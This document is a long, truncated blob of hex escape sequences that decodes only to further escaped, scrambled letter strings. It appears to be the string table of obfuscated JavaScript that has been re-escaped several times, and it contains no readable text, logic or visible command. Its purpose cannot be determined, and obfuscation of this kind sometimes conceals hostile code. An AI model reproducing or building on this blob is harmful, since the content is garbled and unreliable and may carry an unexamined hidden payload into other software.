\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x